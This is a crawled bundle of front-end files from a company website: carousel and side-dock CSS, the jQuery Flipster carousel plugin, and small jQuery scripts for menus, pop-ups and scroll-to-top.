.no-csstransforms .flipster-carousel .flip-prev {
  left: -9%;
  top: 20%;
  width: 75%;
  height: 75%;
}
.flipster-carousel .flip-next {
  -webkit-transform: translateX(60%) translateZ(0) rotateY(-80deg) scale(0.8);
  -moz-transform: translateX(60%) translateZ(0) rotateY(-80deg) scale(0.8);
  -o-transform: translateX(60%) translateZ(0) rotateY(-80deg) scale(0.8);
  -ms-transform: translateX(60%) translateZ(0) rotateY(-80deg) scale(0.8);
  transform: translateX(60%) translateZ(0) rotateY(-80deg) scale(0.8);
}
.flipster-carousel.no-rotate .flip-next {
  -webkit-transform: translateX(60%) translateZ(0)  scale(0.8);
  -moz-transform: translateX(60%) translateZ(0) scale(0.8);
  -o-transform: translateX(60%) translateZ(0) scale(0.8);
  -ms-transform: translateX(60%) translateZ(0) scale(0.8);
  transform: translateX(60%) translateZ(0) scale(0.8);
}

.no-csstransforms3d .flipster-carousel .flip-next {
  -webkit-transform: translateX(24%) scale(0.75);
  -moz-transform: translateX(24%) scale(0.75);
  -o-transform: translateX(24%) scale(0.75);
  -ms-transform: translateX(24%) scale(0.75);
  transform: translateX(24%) scale(0.75);
}
.no-csstransforms .flipster-carousel .flip-next {
  left: 39%;
  top: 20%;
  width: 75%;
  height: 75%;
}
.flipster-carousel .flip-past,
.flipster-carousel .flip-future {
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
  z-index: 1;
  -webkit-transition-delay: 87.5ms;
  -moz-transition-delay: 87.5ms;
  -o-transition-delay: 87.5ms;
  transition-delay: 87.5ms;
}
.flipster-carousel .flip-prev,
.flipster-carousel .flip-next {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
  z-index: 2;
  -webkit-transition-delay: 58.333333333333336ms;
  -moz-transition-delay: 58.333333333333336ms;
  -o-transition-delay: 58.333333333333336ms;
  transition-delay: 58.333333333333336ms;
}
.flipster-carousel .flip-current {
  z-index: 999;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition-delay: 58.333333333333336ms;
  -moz-transition-delay: 58.333333333333336ms;
  -o-transition-delay: 58.333333333333336ms;
  transition-delay: 58.333333333333336ms;
}
.flipster-carousel .flip-hidden {
  visibility: hidden;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transform: rotateY(0deg) translateX(0) scale(0.5);
  -moz-transform: rotateY(0deg) translateX(0) scale(0.5);
  -o-transform: rotateY(0deg) translateX(0) scale(0.5);
  -ms-transform: rotateY(0deg) translateX(0) scale(0.5);
  transform: rotateY(0deg) translateX(0) scale(0.5);
  -webkit-transition-delay: 116.66666666666667ms;
  -moz-transition-delay: 116.66666666666667ms;
  -o-transition-delay: 116.66666666666667ms;
  transition-delay: 116.66666666666667ms;
}
/* @end */
.no-transition {
  -webkit-transition-duration: 0ms !important;
  -moz-transition-duration: 0ms !important;
  -o-transition-duration: 0ms !important;
  transition-duration: 0ms !important;
}
/* @end */


--- FILE ---
content_type: text/css
request_url: https://www.ximandun.com.cn/Public/tools/css/css.css
body_size: 1063
content:
@charset "utf-8";
/* CSS Document */
.dock{position: fixed; right: 0px;width: 50px;-moz-opacity: 0.7;opacity: 0.7;z-index: 200;}
.dock.close{z-index: 50;}
.dock ul.icons{position: absolute;list-style: none;right: 0px;padding: 0px;width: 50px;border: 1px solid #333;border-right: none;background: #111;-moz-border-radius: 10px 0 0 10px;-webkit-border-radius: 10px 0 0 10px;border-radius: 10px 0 0 10px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-ms-transition: all .3s ease-in-out 0s;-o-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.dock.close ul.icons{right: -70px;}
.dock ul.icons li i{display: block;position: relative;width: 50px;height: 50px;background: url(../images/icons.png) no-repeat;cursor: pointer;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-ms-transition: all .3s ease-in-out 0s;-o-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;z-index: 210;}
.dock ul.icons li.active i{-moz-opacity: 0.4;opacity: 0.4;}
.dock ul.icons li.up i{background-position: -63px -150px;}
.dock ul.icons li.tel i{background-position: -62px -108px;}
.dock ul.icons li.im i{background-position: -63px -20px;}
.dock ul.icons li.wechat i{background-position: -59px -66px;}
.dock ul.icons li.down i{background-position: -63px -190px;}
.dock ul.icons li p{display: block;position: absolute;top: 50px;right: -260px; padding: 15px 15px; height:120px;color: White;line-height: 30px;border: 1px solid #333;border-right: none;background: #111;-moz-border-radius: 10px 0 0 10px;-webkit-border-radius: 10px 0 0 10px;border-radius: 10px 0 0 10px;-moz-opacity: 0;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all .4s ease-in-out .1s;-moz-transition: all .4s ease-in-out .1s;-ms-transition: all .4s ease-in-out .1s;-o-transition: all .4s ease-in-out .1s;transition: all .4s ease-in-out .1s;overflow: hidden;z-index: 201;}
.dock ul.icons li.active p{right: 50px;-moz-opacity: 1;opacity: 1;filter: alpha(opacity=100);}
.dock ul.icons li.tel p{width: 150px; height:130px; line-height:25px; font-size:14px;}
.dock ul.icons li.im p{width: 150px; height:130px; line-height:25px; font-size:14px;}
.dock ul.icons li.im p a{display: block; margin-top: 12px;width: 80px;height:30px;line-height:27px;color:#f00;font-size:14px;text-align:center;text-decoration: none; border:1px solid #f00;-moz-border-radius:5px;-webkit-border-radius: 5px;border-radius: 5px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-ms-transition: all .3s ease-in-out 0s;-o-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.dock ul.icons li.im p a:hover{color:#fff;background: #f30;border:1px solid #f00;}
.dock ul.icons li.wechat p{width:150px; height:150px; line-height:25px}
.dock ul.icons li.wechat p img{border: 2px solid #000; max-width:115px}
.dock a.switch{position: absolute;display: block; top:270px;right:11px; width:26px;height: 26px;background: url(../images/icons.png) no-repeat 0px -640px;cursor: pointer;-webkit-transition-delay: .15s;-moz-transition-delay: .15s;-ms-transition-delay: .15s;-o-transition-delay: .15s;transition-delay: .15s;transition:all .5s;}
.dock a.switch:hover{transform:rotate(180deg);}
/*.dock a.switch.off{background-position: -32px -640px;}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.ximandun.com.cn/Public/js/jquery.flipster.js
body_size: 4874
content:
/* global window, document, jQuery */
(function($) {
$.fn.flipster = function(options) {
    var isMethodCall = typeof options === 'string' ? true : false;

    if (isMethodCall) {
        var method = options;
        var args = Array.prototype.slice.call(arguments, 1);
    } else {
        var defaults = {
            itemContainer:    'ul', // Container for the flippin' items.
            itemSelector:     'li', // Selector for children of itemContainer to flip
            style:            'coverflow', // Switch between 'coverflow' or 'carousel' display styles
            start:            'center', // Starting item. Set to 0 to start at the first, 'center' to start in the middle or the index of the item you want to start with.

            enableKeyboard:   true, // Enable left/right arrow navigation
            enableMousewheel: true, // Enable scrollwheel navigation (up = left, down = right)
            enableTouch:      true, // Enable swipe navigation for touch devices

            onItemSwitch:     $.noop, // Callback function when items are switched
            disableRotation:  false,

            enableNav:        false, // If true, flipster will insert an unordered list of the slides
            navPosition:      'before', // [before|after] Changes the position of the navigation before or after the flipsterified items - case-insensitive

            enableNavButtons: false, // If true, flipster will insert Previous / Next buttons
            prevText:         'Previous',       // Changes the text for the Previous button
            nextText:         'Next'            // Changes the text for the Next button
        };
        var settings = $.extend({}, defaults, options);

        var win = $(window);
    }

    return this.each(function(){

        var _flipster = $(this);
        var methods;

        if (isMethodCall) {
            methods = _flipster.data('methods');
            return methods[method].apply(this, args);
        }

        var _flipItemsOuter;
        var _flipItems;
        var _flipNav;
        var _flipNavItems;
        var _current = 0;
        
        var _startTouchX = 0;
        var _actionThrottle = 0;
        var _throttleTimeout;
        var compatibility;

        // public methods
        methods = {
            jump: jump
        };
        _flipster.data('methods', methods);

        function removeThrottle() {
            _actionThrottle = 0;
        }

        function resize() {
            _flipItemsOuter.height(calculateBiggestFlipItemHeight());
            _flipster.css("height","auto");
            if ( settings.style === 'carousel' ) { _flipItemsOuter.width(_flipItems.width()); }
        }

        function calculateBiggestFlipItemHeight() {
            var biggestHeight = 0;
            _flipItems.each(function() {
                if ($(this).height() > biggestHeight) biggestHeight = $(this).height();
            });
            return biggestHeight;
        }

        function buildNav() {
            if ( settings.enableNav && _flipItems.length > 1 ) {
                var navCategories = [],
                    navItems = [],
                    navList = [];

                _flipItems.each(function(){
                    var category = $(this).data("flip-category"),
                        itemId = $(this).attr("id"),
                        itemTitle = $(this).attr("title");

                    if ( typeof category !== 'undefined' ) {
                        if ( $.inArray(category,navCategories) < 0 ) {
                            navCategories.push(category);
                            navList[category] = '<li class="flip-nav-category"><a href="#" class="flip-nav-category-link" data-flip-category="'+category+'">'+category+'</a>\n<ul class="flip-nav-items">\n';
                        }
                    }

                    if ( $.inArray(itemId,navItems) < 0 ) {
                        navItems.push(itemId);
                        var link = '<a href="#'+itemId+'" class="flip-nav-item-link">'+itemTitle+'</a></li>\n';
                        if ( typeof category !== 'undefined' ) {
                            navList[category] = navList[category] + '<li class="flip-nav-item">' + link;
                        }
                        else {
                            navList[itemId] = '<li class="flip-nav-item no-category">' + link;
                        }
                    }
                });

                var navDisplay = '<ul class="flipster-nav">\n';
                for (var catIndex in navCategories) {
                    navList[navCategories[catIndex]] = navList[navCategories[catIndex]] + "</ul>\n</li>\n";
                }
                for (var navIndex in navList) {
                    navDisplay += navList[navIndex];
                }
                navDisplay += '</ul>';

                if(settings.navPosition.toLowerCase() != "after") {
                    _flipNav = $(navDisplay).prependTo(_flipster);
                } else {
                    _flipNav = $(navDisplay).appendTo(_flipster);
                }

                _flipNavItems = _flipNav.find("a").on("click",function(e){
                    var target;
                    if ( $(this).hasClass("flip-nav-category-link") ) {
                        target = _flipItems.filter("[data-flip-category='"+$(this).data("flip-category")+"']");
                    } else {
                        target = $(this.hash);
                    }
                    
                    if ( target.length ) {
                        jump(target);
                        e.preventDefault();
                    }
                });
            }
        }

        function updateNav() {
            if ( settings.enableNav && _flipItems.length > 1 ) {
                var currentItem = $(_flipItems[_current]);
                _flipNav.find(".flip-nav-current").removeClass("flip-nav-current");
                _flipNavItems.filter("[href='#"+currentItem.attr("id")+"']").addClass("flip-nav-current");
                _flipNavItems.filter("[data-flip-category='"+currentItem.data("flip-category")+"']").parent().addClass("flip-nav-current");
            }
        }

        function buildNavButtons() {
            if ( settings.enableNavButtons && _flipItems.length > 1 ) {
                _flipster.find(".flipto-prev, .flipto-next").remove();
                _flipster.append("<a href='#' class='flipto-prev'>"+settings.prevText+"</a> <a href='#' class='flipto-next'>"+settings.nextText+"</a>");
                
                _flipster.children('.flipto-prev').on("click", function(e) {
                    jump("left");
                    e.preventDefault();
                });
                
                _flipster.children('.flipto-next').on("click", function(e) {
                    jump("right");
                    e.preventDefault();
                });
            }
        }

        function center() {
            var currentItem = $(_flipItems[_current]).addClass("flip-current");
            
            _flipItems.removeClass("flip-prev flip-next flip-current flip-past flip-future no-transition");

            if ( settings.style === 'carousel' ) {
                
                _flipItems.addClass("flip-hidden");

                var nextItem = $(_flipItems[_current+1]),
                    futureItem = $(_flipItems[_current+2]),
                    prevItem = $(_flipItems[_current-1]),
                    pastItem = $(_flipItems[_current-2]);

                if ( _current === 0 ) {
                    prevItem = _flipItems.last();
                    pastItem = prevItem.prev();
                }
                else if ( _current === 1 ) {
                    pastItem = _flipItems.last();
                }
                else if ( _current === _flipItems.length-2 ) {
                    futureItem = _flipItems.first();
                }
                else if ( _current === _flipItems.length-1 ) {
                    nextItem = _flipItems.first();
                    futureItem = $(_flipItems[1]);
                }

                futureItem.removeClass("flip-hidden").addClass("flip-future");
                pastItem.removeClass("flip-hidden").addClass("flip-past");
                nextItem.removeClass("flip-hidden").addClass("flip-next");
                prevItem.removeClass("flip-hidden").addClass("flip-prev");

            }
            else {
                var spacer = currentItem.outerWidth()/2;
                var totalLeft = 0;
                var totalWidth = _flipItemsOuter.width();
                var currentWidth = currentItem.outerWidth();
                var currentLeft = (_flipItems.index(currentItem)*currentWidth)/2 +spacer/2;

                _flipItems.removeClass("flip-hidden");

                for (var i = 0; i < _flipItems.length; i++) {
                    var thisItem = $(_flipItems[i]);
                    var thisWidth = thisItem.outerWidth();

                    if (i < _current) {
                        thisItem.addClass("flip-past")
                            .css({
                                "z-index" : i,
                                "left" : (i*thisWidth/2)+"px"
                            });
                    }
                    else if ( i > _current ) {
                        thisItem.addClass("flip-future")
                            .css({
                                "z-index" : _flipItems.length-i,
                                "left" : (i*thisWidth/2)+spacer+"px"
                            });
                    }
                }

                currentItem.css({
                    "z-index" : _flipItems.length+1,
                    "left" : currentLeft +"px"
                });

                totalLeft = (currentLeft + (currentWidth/2)) - (totalWidth/2);
                var newLeftPos = -1*(totalLeft)+"px";
                /* Untested Compatibility */
                if (compatibility) {
                    var leftItems = $(".flip-past");
                    var rightItems = $(".flip-future");
                    $(".flip-current").css("zoom", "1.0");
                    for (i = 0; i < leftItems.length; i++) {
                        $(leftItems[i]).css("zoom", (100-((leftItems.length-i)*5)+"%"));
                    }
                    for (i = 0; i < rightItems.length; i++) {
                        $(rightItems[i]).css("zoom", (100-((i+1)*5)+"%"));
                    }

                    _flipItemsOuter.animate({"left":newLeftPos}, 333);
                }
                else {
                    _flipItemsOuter.css("left", newLeftPos);
                }
            }

            currentItem
                .addClass("flip-current")
                .removeClass("flip-prev flip-next flip-past flip-future flip-hidden");

            resize();
            updateNav();
            settings.onItemSwitch.call(this);
        }
        
        function jump(to) {
            if ( _flipItems.length > 1 ) {
                if ( to === "left" ) {
                    if ( _current > 0 ) { _current--; }
                    else { _current = _flipItems.length-1; }
                }
                else if ( to === "right" ) {
                    if ( _current < _flipItems.length-1 ) { _current++; }
                    else { _current = 0; }
                } else if ( typeof to === 'number' ) {
                    _current = to;
                } else {
                    // if object is sent, get its index
                    _current = _flipItems.index(to);
                }
                center();
            }
        }

        function init() {
            // Basic setup
            _flipster.addClass("flipster flipster-active flipster-"+settings.style).css("visibility","hidden");
            if (settings.disableRotation)
              _flipster.addClass('no-rotate');
            _flipItemsOuter = _flipster.find(settings.itemContainer).addClass("flip-items");
            _flipItems = _flipItemsOuter.find(settings.itemSelector).addClass("flip-item flip-hidden").wrapInner("<div class='flip-content' />");

            //Browsers that don't support CSS3 transforms get compatibility:
            var isIEmax8 = ('\v' === 'v'); //IE <= 8
            var checkIE = document.createElement("b");
            checkIE.innerHTML = "<!--[if IE 9]><i></i><![endif]-->"; //IE 9
            var isIE9 = checkIE.getElementsByTagName("i").length === 1;
            if (isIEmax8 || isIE9) {
                compatibility = true;
                _flipItemsOuter.addClass("compatibility");
            }

            // Insert navigation if enabled.
            buildNav();
            buildNavButtons();

            // Set the starting item
            if (settings.start && _flipItems.length > 1) {
                // Find the middle item if start = center
                if ( settings.start === 'center' ) {
                    if (!_flipItems.length % 2) {
                        _current = _flipItems.length/2 + 1;
                    } else {
                        _current = Math.floor(_flipItems.length/2);
                    }
                } else {
                    _current = settings.start;
                }
            }


            // initialize containers
            resize();

            // Necessary to start flipster invisible and then fadeIn so height/width can be set accurately after page load
            _flipster.hide().css("visibility","visible").fadeIn(400,function(){ center(); });

            // Attach event bindings.
            win.on("resize.flipster", function() { 
                resize(); 
                center(); 
            });

            // Navigate directly to an item by clicking
            _flipItems.on("click", function(e) {
                if ( !$(this).hasClass("flip-current") ) { e.preventDefault(); }
                jump(_flipItems.index(this));
            });

            // Keyboard Navigation
            if (settings.enableKeyboard && _flipItems.length > 1) {
                win.on("keydown.flipster", function(e) {
                    _actionThrottle++;
                    if (_actionThrottle % 7 !== 0 && _actionThrottle !== 1) return; //if holding the key down, ignore most events
                    
                    var code = e.which;
                    if (code === 37 ) {
                        e.preventDefault();
                        jump('left');
                    } else if (code === 39 ) {
                        e.preventDefault();
                        jump('right');
                    }
                });
        
                win.on("keyup.flipster", function(e){
                    _actionThrottle = 0; //reset action throttle on key lift to avoid throttling new interactions
                });
            }

            // Mousewheel Navigation
            if (settings.enableMousewheel && _flipItems.length > 1) { // TODO: Fix scrollwheel on Firefox
                _flipster.on("mousewheel.flipster", function(e){
                    _throttleTimeout = window.setTimeout(removeThrottle, 500); //throttling should expire if scrolling pauses for a moment.
                    _actionThrottle++;
                    if (_actionThrottle % 4 !==0 && _actionThrottle !== 1) return; //throttling like with held-down keys
                    window.clearTimeout(_throttleTimeout);
                    
                    if ( e.originalEvent.wheelDelta /120 > 0 ) { jump("left"); }
                    else { jump("right"); }
                    
                    e.preventDefault();
                });
            }

            // Touch Navigation
            if ( settings.enableTouch && _flipItems.length > 1 ) {
                _flipster.on("touchstart.flipster", function(e) {
                    _startTouchX = e.originalEvent.targetTouches[0].screenX;
                });

                _flipster.on("touchmove.flipster", function(e) {
                    e.preventDefault();
                    var nowX = e.originalEvent.targetTouches[0].screenX;
                    var touchDiff = nowX-_startTouchX;
                    if (touchDiff > _flipItems[0].clientWidth/1.75){
                        jump("left");
                        _startTouchX = nowX;
                    }else if (touchDiff < -1*(_flipItems[0].clientWidth/1.75)){
                        jump("right");
                        _startTouchX = nowX;
                    }
                });

                _flipster.on("touchend.flipster", function(e) {
                    _startTouchX = 0;
                });
            }
        }

        // Initialize if flipster is not already active.
        if ( !_flipster.hasClass("flipster-active") ) { init(); }
    });
};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.ximandun.com.cn/Public/js/Suen.js
body_size: 358
content:
// JavaScript Document

$(function(){
		
		//footer弹窗
		$(".hot .col-xs-3").eq(2).click(function(){
            if ( $(".dbbox .dbs.ewm-box").is(':hidden') ){
                $(".dbbox .dbs.ewm-box").slideDown();
                $(".dbbox .dbs.fenxiang-box").slideUp();
            }else{
                $(".dbbox .dbs.ewm-box").slideUp();
            }
        })

		$(".hot .col-xs-3").eq(3).find("a").click(function(){
            if ( $(".dbbox .dbs.fenxiang-box").is(':hidden') ){
                $(".dbbox .dbs.fenxiang-box").slideDown();
                $(".dbbox .dbs.ewm-box").slideUp();
            }else{
                $(".dbbox .dbs.fenxiang-box").slideUp();
            }
       }) 
		
		
		
});
						

--- FILE ---
content_type: application/javascript
request_url: https://www.ximandun.com.cn/Public/js/style.js
body_size: 785
content:
$(function () {

$("#nav>li").hover(function(){
    $(this).find("ul.ul2").stop().slideToggle()
    $("#nav>li").removeClass("active");
    $(this).addClass("active");

})

    $("#nav .ul2>li").hover(function(){
        $(this).find("ul.ul3").stop().slideToggle()
    })







    $(function(){
        var timer=null;
        function up(){
            var top=$(window).scrollTop();
            top-=20;
            if(top<=0){
                clearInterval(timer);
                timer=null;
            }
            $(window).scrollTop(top);
        }

        $("#top").click(function(){
            timer=setInterval(up,5)
            return false;
        })
    })

    $("#ny_caidan>li>a").click(function(){
        if($(this).next("ul").is(":visible")){
            $(this).parent().removeClass("active");
            $(this).next("ul").hide();
        }else{
             $("#ny_caidan>li").removeClass("active");
             $(this).parent().addClass("active")
            $("#ny_caidan ul").hide();
            $(this).next("ul").show();
        }
       
    })


    $("#ny_caidan .ul2>li>a").click(function(){
        if($(this).next("ul").is(":visible")){
            $(this).next("ul").slideUp();
        }else{
            $(this).next("ul").slideDown()
        }
       
    })






    var pw = $(window).width();

    if(pw<992){
       $(".ny_content .left_list .box>h4").on("click",function(){
            $("#ny_caidan").slideToggle(500)
        })



    }

    $(window).resize(function () {

        var pw = $(window).width();
        if (pw < 992) {
            $("#nav").hide()
            $("#ny_caidan").hide()
        } else {
            $("#nav").show();
            $("#ny_caidan").show();
        }
    })

    $("#btn").click(function () {
        if ($("#nav").is(":hidden")) {
            $("#nav").slideDown()
        } else {
            $("#nav").slideUp()
        }
    })
    $("#down").click(function () {
        $("#ny_caidan").slideToggle(500)
    })

})